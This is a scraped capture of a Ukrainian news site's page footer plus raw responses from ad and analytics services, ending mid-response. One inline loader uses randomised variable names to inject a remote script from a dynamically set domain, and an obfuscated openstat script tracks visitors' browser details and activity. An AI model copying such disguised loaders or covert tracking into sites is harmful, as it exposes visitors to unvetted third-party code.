                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.mixadvert.com/show/load/?id=11141&id_name=yGaNz&teaser_name=mBKmjZG&block_name=AtTtkr&ban_teaser=&r=0.3589307333925311&host=promin.cv.ua&ref=
body_size: 1454
content:

	    var block = document.getElementById("MIXADV_11141");
	    var text = '<a href=\"https://mixadvert.com\" target=\"_blank\" rel=\"nofollow noopener\"><div class=\"teaser_block_logo_11141\"></div></a><div id=\"teaser_block_table_11141\"></div><style>#MIXADV_11141 {     width: 100%;     max-width: 940px !important;     position: relative;     margin: auto } /* #MIXADV_11141>a {     display: block;     width: 70px;     height: 20px;     top: 4px;     left: 4px;     position: absolute;     z-index: 999; }  #MIXADV_11141>a:before {     top: 0;     left: 0;     overflow: hidden;     content: \"\";     display: block;     position: absolute;     border-radius: 2px;     width: 15px;     height: 16px;     background: #fff url(https://mixadvert.com/images/logo/block_head.png) no-repeat left/ 66px;     transition: width 500ms ease-in-out }  #MIXADV_11141>a:hover:before {     width: 70px } */ #teaser_block_table_11141 {     width: 100%;     max-width: 940px;     margin: auto;     border-collapse: separate;     border-spacing: 4px;     font-family: Tahoma, sans-serif;      display: -webkit-flex;     display: -ms-flexbox;     display: flex;     -webkit-justify-content: space-between;     -ms-flex-pack: justify;     justify-content: space-between;     -webkit-flex-wrap: wrap;     -ms-flex-wrap: wrap;     flex-wrap: wrap; } .teaser_block_td_11141 {     width: 33%;     vertical-align: top;     position: relative;     box-sizing: border-box;     padding: 3px;     background: #fff;     text-align: center;     border: 1px solid #eaeaea;     transition: border 300ms ease-in-out; } .teaser_block_td_11141:hover {     border-color: #f00 } .teaser_div_img_11141 {     max-width: 100%;     /*! max-height: 200px; */     overflow: hidden;     margin: auto;     outline: none } .teaser_block_img_11141 {     width: 100%;     height: auto;     outline: none;     /*  -webkit-animation-name: scale;  animation-name: scale;  -webkit-animation-duration: 3s;  animation-duration: 3s;  -webkit-animation-timing-function: linear;  animation-timing-function: linear;  -webkit-animation-iteration-count: infinite;  animation-iteration-count: infinite;  -webkit-animation-direction: alternate;  animation-direction: alternate;  -webkit-animation-delay: .2s;  animation-delay: .2s  */ } .teaser_block_title_11141 {     font-weight: 700;     font-size: 16px;     line-height: 20px !important;     max-height: 60px;     overflow: hidden } .teaser_block_title_11141 a {     text-decoration: none;     color: #000 !important;     transition: color 300ms ease-in-out } .teaser_block_td_11141:hover .teaser_block_title_11141 a {     color: #f00!important } .teaser_block_text_11141 {     margin-top: 3px;     font-size: 13px;     line-height: 15px;     max-height: 30px;     overflow: hidden } .teaser_block_text_11141 a {     color: #9b9b9b !important;     text-decoration: none } .teaser_block_cost_11141 {     display: none } .teaser_block_button_11141 {     display: none } @media (min-width: 480px) and (max-width: 650px) {     .teaser_block_td_11141:last-child {         /*display: none;*/     }     .teaser_block_td_11141 {         width: 33%;     } } @media screen and (max-width: 480px) {     #teaser_block_table_11141 tr {         display: flex;         flex-direction: column;     }     .teaser_block_td_11141 {         width: 100%;     }     .teaser_div_img_11141 {         width: 100%;         max-width: 420px;     }     .teaser_block_td_11141:last-child {         /*display: none;*/     }     .teaser_block_td_11141:nth-child(3) {         /*display: none;*/     } } @media screen and (max-width: 900px) {     #teaser_block_table_11141 {         height: auto;     } } @-webkit-keyframes scale {     from {         -webkit-transform: scale(1);         transform: scale(1)     }     to {         -webkit-transform: scale(1.1);         transform: scale(1.1)     } } @keyframes scale {     from {         -webkit-transform: scale(1);         transform: scale(1)     }     to {         -webkit-transform: scale(1.1);         transform: scale(1.1)     } } /*ad style*/  .teaser_block_title_11141 {     text-decoration: none;     color: #000 !important;     transition: color 300ms ease-in-out } .teaser_block_title_11141 {     color: #f00!important } .teaser_block_text_11141 {     color: #9b9b9b !important;     text-decoration: none }</style>';
	    block.innerHTML = text; 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ke68HNjMTTFx8tcy3OFyCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769270725123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7835
content:
if(top.window.X75e99b0a6485d955abf8022745b9be2e==undefined) {top.window.X75e99b0a6485d955abf8022745b9be2e=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=86989248154911&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/86989248154911?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=6974edc5-14856&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769270727348465596069&pvid=eb531ca6-29eb-4e80-9654-8630066bae78&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=54109b5e-c796-4490-a2e6-e9c367f2adea&uniqId=17869&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=9151&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2022%2F11%2F10%2Fdeputaty-narodnoho-kontroliu-dostrokovo-sklaly-povnovazhennia.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2022%2F11%2F10%2Fdeputaty-narodnoho-kontroliu-dostrokovo-sklaly-povnovazhennia.html
body_size: 1518
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_17869",[
["Herbeauty","12578195","1","This Is What The Size Of Your Fingers Reveals About You","","0","","","","d2B2JKEv0GatBX3CT7vJyV5qeQodCXsifE4N1W1IlflP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgxcVR6d7_2GM-dTf55e7Ys",{"i":"https://s-img.mgid.com/g/12578195/492x277/-/[base64].webp?v=1769270727-EoKuzAwHERtYdbTu_OW3CQn4TacTGVGxhOGIIh7B_UE","l":"https://clck.mgid.com/ghits/12578195/i/57511791/0/pp/1/1?h=d2B2JKEv0GatBX3CT7vJyV5qeQodCXsifE4N1W1IlflP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgxcVR6d7_2GM-dTf55e7Ys&rid=7faf5394-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0orjh2RNy58&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.02937291375715969,"catId":225,"tri":"7faf7a0f-f93e-11f0-88a9-d404e6f97680","crid":"12578195"}],
["Brainberries","15584675","1","They're Hardly Recognizable 20 Years Later","","0","","","","d2B2JKEv0GatBX3CT7vJyezcjnNWUdO-NeTfh_wW0o9oZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhsaj-Oa9qCCKc6OVa3Ww2Q",{"i":"https://s-img.mgid.com/g/15584675/492x277/-/[base64].webp?v=1769270727-VlPe4hg4wuE78qdxazdnRHFCVgEvhwH9GnPVLTYLXME","l":"https://clck.mgid.com/ghits/15584675/i/57511791/0/pp/2/1?h=d2B2JKEv0GatBX3CT7vJyezcjnNWUdO-NeTfh_wW0o9oZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhsaj-Oa9qCCKc6OVa3Ww2Q&rid=7faf5394-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0orjh2RNy58&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.02937291375715969,"catId":239,"tri":"7faf7a16-f93e-11f0-88a9-d404e6f97680","crid":"15584675"}],
["Brainberries","16264069","1","Busting Movie Myths! Common Clichés That Don't Reflect Reality","","0","","","","d2B2JKEv0GatBX3CT7vJybRJM_EKmoivcGMnA1MPkDe-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhzfNex3AyH6IA0L5hSoHc_",{"i":"https://s-img.mgid.com/g/16264069/492x277/-/[base64].webp?v=1769270727-ucmvbxaK_HbrHfV86h_o9dgXA_HyZ1mm3-rbhRcLjac","l":"https://clck.mgid.com/ghits/16264069/i/57511791/0/pp/3/1?h=d2B2JKEv0GatBX3CT7vJybRJM_EKmoivcGMnA1MPkDe-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhzfNex3AyH6IA0L5hSoHc_&rid=7faf5394-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0orjh2RNy58&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.02937291375715969,"catId":230,"tri":"7faf7a18-f93e-11f0-88a9-d404e6f97680","crid":"16264069"}],
["Brainberries","4003646","1","Magnetic Floating Bed: All That Luxury For Mere $1.6 Mil?","","0","","","","d2B2JKEv0GatBX3CT7vJyX_SPMdJrL8ul4hscobI7kYq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhU4wk9bYYcj7r4CAKFyf17",{"i":"https://s-img.mgid.com/g/4003646/492x277/0x93x1001x563/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzkwM2VlODlmNjcyY2ZiMTU4MjY0NjY3MDE0M2NjYzkxLmpwZWc.webp?v=1769270727-g80EyomTzLle91awke3FtOSMgK1ZV9Mg1H_fFb7RtS4","l":"https://clck.mgid.com/ghits/4003646/i/57511791/0/pp/4/1?h=d2B2JKEv0GatBX3CT7vJyX_SPMdJrL8ul4hscobI7kYq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhU4wk9bYYcj7r4CAKFyf17&rid=7faf5394-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0orjh2RNy58&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.02937291375715969,"catId":225,"tri":"7faf7a1b-f93e-11f0-88a9-d404e6f97680","crid":"4003646"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","ats":0,"rid":"7faf5394-f93e-11f0-88a9-d404e6f97680","pvid":"eb531ca6-29eb-4e80-9654-8630066bae78","iv":11,"brid":32,"muidn":"q0orjh2RNy58","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"7faf5394-f93e-11f0-88a9-d404e6f97680","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=6974edc5-14856&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769270727410677165509&pvid=eb531ca6-29eb-4e80-9654-8630066bae78&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=38d82c0e-4f21-45ee-9e20-9f08dcc13a67&pageview_widget_list=1858390&uniqId=0ceaf&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=9211&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2022%2F11%2F10%2Fdeputaty-narodnoho-kontroliu-dostrokovo-sklaly-povnovazhennia.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2022%2F11%2F10%2Fdeputaty-narodnoho-kontroliu-dostrokovo-sklaly-povnovazhennia.html
body_size: 5931
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_0ceaf",[
